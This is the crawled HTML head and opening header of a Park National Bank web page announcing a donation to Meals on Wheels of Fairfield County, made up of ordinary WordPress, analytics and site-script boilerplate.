

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://parknationalbank.com/community-involvement/meals-on-wheels-of-fairfield-county-donation/
body_size: 26553
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0//EN">
<html class="no-js" lang="en-US">
<head><meta charset="UTF-8">
	<link rel=preconnect href="https://use.typekit.net">
	<link rel=preconnect href="https://fonts.gstatic.com">
	<script>
		dataLayer = [{"pnbversion":"2021.06.28"}];
	</script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9VFNL4');</script>
<!-- End Google Tag Manager -->
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="preload" href="https://use.typekit.net/mzl1odc.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
	<noscript><link rel="stylesheet" href="https://use.typekit.net/mzl1odc.css"></noscript>

	<!--[if lte IE 8]>
	<script type="text/javascript">
		!function(a,b){function c(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function d(){var a=t.elements;return"string"==typeof a?a.split(" "):a}function e(a,b){var c=t.elements;"string"!=typeof c&&(c=c.join(" ")),"string"!=typeof a&&(a=a.join(" ")),t.elements=c+" "+a,j(b)}function f(a){var b=s[a[q]];return b||(b={},r++,a[q]=r,s[r]=b),b}function g(a,c,d){if(c||(c=b),l)return c.createElement(a);d||(d=f(c));var e;return e=d.cache[a]?d.cache[a].cloneNode():p.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!e.canHaveChildren||o.test(a)||e.tagUrn?e:d.frag.appendChild(e)}function h(a,c){if(a||(a=b),l)return a.createDocumentFragment();c=c||f(a);for(var e=c.frag.cloneNode(),g=0,h=d(),i=h.length;i>g;g++)e.createElement(h[g]);return e}function i(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return t.shivMethods?g(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+d().join().replace(/[\w\-:]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(t,b.frag)}function j(a){a||(a=b);var d=f(a);return!t.shivCSS||k||d.hasCSS||(d.hasCSS=!!c(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),l||i(a,d),a}var k,l,m="3.7.3",n=a.html5||{},o=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,q="_html5shiv",r=0,s={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",k="hidden"in a,l=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){k=!0,l=!0}}();var t={elements:n.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video",version:m,shivCSS:n.shivCSS!==!1,supportsUnknownElements:l,shivMethods:n.shivMethods!==!1,type:"default",shivDocument:j,createElement:g,createDocumentFragment:h,addElements:e};a.html5=t,j(b),"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:this,document);
	</script>
    <link rel="stylesheet" href="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/ie8.css">
    <![endif]-->
    <!--[if gte IE 8]>
    <style type="text/css">
      .top_nav #top-nav-links > ul > li{
        float: left;
      }
    </style>
  	<![endif]-->

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Meals on Wheels of Fairfield County donation - Park National Bank</title>
	<link rel="canonical" href="https://parknationalbank.com/community-involvement/meals-on-wheels-of-fairfield-county-donation/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Meals on Wheels of Fairfield County donation - Park National Bank" />
	<meta property="og:description" content="We recently made a $5,000 donation to Meals on Wheels of Fairfield County for their&hellip;" />
	<meta property="og:url" content="https://parknationalbank.com/community-involvement/meals-on-wheels-of-fairfield-county-donation/" />
	<meta property="og:site_name" content="Park National Bank" />
	<meta property="og:image" content="https://parknationalbank.com/wp-content/uploads/Meals-on-Wheels-Roof-Project.jpg" />
	<meta property="og:image:width" content="766" />
	<meta property="og:image:height" content="1021" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="text/javascript" src="/ruxitagentjs_ICA7NVfqrux_10327251022105625.js" data-dtconfig="rid=RID_-1800354587|rpid=1324181858|domain=parknationalbank.com|reportUrl=/rb_bf41136lew|app=02a115ec8c391c11|owasp=1|featureHash=ICA7NVfqrux|srsr=16000|rdnt=1|uxrgce=1|cuc=xpn0j7i7|mel=100000|expw=1|dpvc=1|lastModification=1765204873064|tp=500,50,0|srbbv=2|agentUri=/ruxitagentjs_ICA7NVfqrux_10327251022105625.js"></script><script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://parknationalbank.com/community-involvement/meals-on-wheels-of-fairfield-county-donation/","url":"https://parknationalbank.com/community-involvement/meals-on-wheels-of-fairfield-county-donation/","name":"Meals on Wheels of Fairfield County donation - Park National Bank","isPartOf":{"@id":"https://parknationalbank.com/#website"},"primaryImageOfPage":{"@id":"https://parknationalbank.com/community-involvement/meals-on-wheels-of-fairfield-county-donation/#primaryimage"},"image":{"@id":"https://parknationalbank.com/community-involvement/meals-on-wheels-of-fairfield-county-donation/#primaryimage"},"thumbnailUrl":"https://parknationalbank.com/wp-content/uploads/Meals-on-Wheels-Roof-Project.jpg","datePublished":"2021-09-08T15:43:09+00:00","breadcrumb":{"@id":"https://parknationalbank.com/community-involvement/meals-on-wheels-of-fairfield-county-donation/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://parknationalbank.com/community-involvement/meals-on-wheels-of-fairfield-county-donation/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://parknationalbank.com/community-involvement/meals-on-wheels-of-fairfield-county-donation/#primaryimage","url":"https://parknationalbank.com/wp-content/uploads/Meals-on-Wheels-Roof-Project.jpg","contentUrl":"https://parknationalbank.com/wp-content/uploads/Meals-on-Wheels-Roof-Project.jpg","width":766,"height":1021,"caption":"Meals on Wheels"},{"@type":"BreadcrumbList","@id":"https://parknationalbank.com/community-involvement/meals-on-wheels-of-fairfield-county-donation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://parknationalbank.com/"},{"@type":"ListItem","position":2,"name":"Meals on Wheels of Fairfield County donation"}]},{"@type":"WebSite","@id":"https://parknationalbank.com/#website","url":"https://parknationalbank.com/","name":"Park National Bank","description":"Where you mean more.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://parknationalbank.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//s7.addthis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fcommunity-involvement%2Fmeals-on-wheels-of-fairfield-county-donation%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://parknationalbank.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fparknationalbank.com%2Fcommunity-involvement%2Fmeals-on-wheels-of-fairfield-county-donation%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='style-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/primary.css?ver=1769229251' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/all.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://parknationalbank.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='theme.css-css' href='https://parknationalbank.com/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://parknationalbank.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css' type='text/css' media='screen' />
<link rel='stylesheet' id='mmenu-css-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/mmenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='park-print-css' href='https://parknationalbank.com/wp-content/themes/park-national-bank/assets/css/print.css' type='text/css' media='print' />
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="Popup.js-js-before">
/* <![CDATA[ */
var sgpbPublicUrl = "https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/";
var SGPB_JS_LOCALIZATION = {"imageSupportAlertMessage":"Only image files supported","pdfSupportAlertMessage":"Only pdf files supported","areYouSure":"Are you sure?","addButtonSpinner":"L","audioSupportAlertMessage":"Only audio files supported (e.g.: mp3, wav, m4a, ogg)","publishPopupBeforeElementor":"Please, publish the popup before starting to use Elementor with it!","publishPopupBeforeDivi":"Please, publish the popup before starting to use Divi Builder with it!","closeButtonAltText":"Close"};
//# sourceURL=Popup.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/Popup.js?ver=4.4.2" id="Popup.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupConfig.js?ver=4.4.2" id="PopupConfig.js-js"></script>
<script type="text/javascript" id="PopupBuilder.js-js-before">
/* <![CDATA[ */
var SGPB_POPUP_PARAMS = {"popupTypeAgeRestriction":"ageRestriction","defaultThemeImages":{"1":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_1\/close.png","2":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_2\/close.png","3":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_3\/close.png","5":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_5\/close.png","6":"https:\/\/parknationalbank.com\/wp-content\/plugins\/popup-builder\/public\/img\/theme_6\/close.png"},"homePageUrl":"https:\/\/parknationalbank.com\/","isPreview":false,"convertedIdsReverse":[],"dontShowPopupExpireTime":365,"conditionalJsClasses":[],"disableAnalyticsGeneral":false};
var SGPB_JS_PACKAGES = {"packages":{"current":1,"free":1,"silver":2,"gold":3,"platinum":4},"extensions":{"geo-targeting":false,"advanced-closing":false}};
var SGPB_JS_PARAMS = {"ajaxUrl":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","nonce":"6011458135"};
//# sourceURL=PopupBuilder.js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/popup-builder/public/js/PopupBuilder.js?ver=4.4.2" id="PopupBuilder.js-js"></script>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/plugins/stop-user-enumeration/frontend/js/frontend.js?ver=1.7.5" id="stop-user-enumeration-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://parknationalbank.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://parknationalbank.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://parknationalbank.com/?p=28272' />
<!-- Stream WordPress user activity plugin v4.1.1 -->

	<script type="text/javascript">
		(function() {document.cookie = "___tk481466=" + encodeURIComponent(Math.random()) + ";path=/;domain=.parknationalbank.com";})();
		(function(){var f=document,e=window,i=e.location.protocol,j=e.navigator.userAgent,b=[["src",[i=="https:"?"https:/":"http:/","ww5.prkcorp.com/481466/data.js"].join("/")],["type","text/javascript"],["async",true]],g="XMLHttpRequest",a=null,k=!(/msie|trident|edge/i.test(j))&&e[g]&&(a=new e[g]()).withCredentials!==undefined,c=f.createElement("script"),h=f.getElementsByTagName("head")[0];if(k){a.open("GET",b[0][1],b[2][1]);a.withCredentials=true;a.onreadystatechange=function(d){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b[0][1];h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var d=0,l=b.length;d<l;d++){c.setAttribute(b[d][0],b[d][1])}h.appendChild(c)},0)}})();
		(function(d,f){var b={src:(d.location.protocol=="https:"?"https:":"http:")+"//sgl.prkcorp.com/corpmsg/TIg.js",async:true,type:"text/javascript"},g="XMLHttpRequest",i=d.navigator.userAgent,c=f.createElement("script"),h=f.getElementsByTagName("head")[0],a;if(!(/msie|trident|edge/i.test(i))&&d[g]&&(a=new d[g]()).withCredentials!==undefined){a.open("GET",b.src,b.async);a.withCredentials=true;a.onreadystatechange=function(e){if(a.readyState==4&&a.status==200){c.type="script/meta";c.src=b.src;h.appendChild(c);new Function(a.responseText)()}};a.send()}else{setTimeout(function(){for(var e in b){c.setAttribute(e,b[e])}h.appendChild(c)},0)}})(window,document);
	</script>

	<link rel="shortcut icon" type="image/png" href="https://parknationalbank.com/wp-content/uploads/faviconPNB.png"/>
<script async="async" src="https://static.srcspot.com/libs/dotti.js" type="application/javascript"></script>
		<style type="text/css" id="wp-custom-css">
			.footer_icon.footer_chat.open-chat {    display: inline-block !important;}
		</style>
		
<!--[if lte IE 8]>
<script type="text/javascript" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/js/vendor/respond.js"></script>
<![endif]-->
<script type="text/javascript">var ajax_object = {"ajax_url":"https:\/\/parknationalbank.com\/wp-admin\/admin-ajax.php","path":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank","primary_color":"#005da9","secondary_color":"#e7a713","maps":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","palette":"primary","assets":"https:\/\/parknationalbank.com\/wp-content\/themes\/park-national-bank\/assets\/","apikey":"AIzaSyDxRbJX-R7cIzp_IBJPvKNkTxQE60r9G6o","current_site":1}</script><!-- header code --></head>
<body class="wp-singular a_community-template-default single single-a_community postid-28272 wp-theme-park-national-bank cookies-not-set  theme-desktop">
	<a class="skip-to-content" href="#page">Skip to Main Content</a>
	<div class="site-header">
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9VFNL4"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->						<div class="regulatory-bar">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 20px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-desktop.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>				<header id="mobile-header" class="show-for-small-only">
			<div class="regulatory-bar regulatory-bar--mobile">
	<div class="new-row">
		<div class="col-12">
						<img style="height: 32px;" src="https://parknationalbank.com/wp-content/themes/park-national-bank/assets/img/fdic/fdic-mobile.png" alt="FDIC-Insured - Backed by the full faith and credit of the U.S. Government">
					</div>
	</div>
</div>			<div class="site-header__mobile">
				<a href="#" id="mobile-nav-icon" class="slide-menu" aria-label="Mobile Menu"><div class="menu-toggle"><span></span><span></span><span></span></div>
				<span class="screen-reader-text">Menu</span></a>
				<a class="mburger mburger--collapse mburger-close" href="#"><i class="fal fa-times"></i><span class="screen-reader-text">Open menu</span></a>
				<div id="mobile-logo">
										<a href="https://parknationalbank.com/" class="top-level-anchor" title="Park National Bank Home">
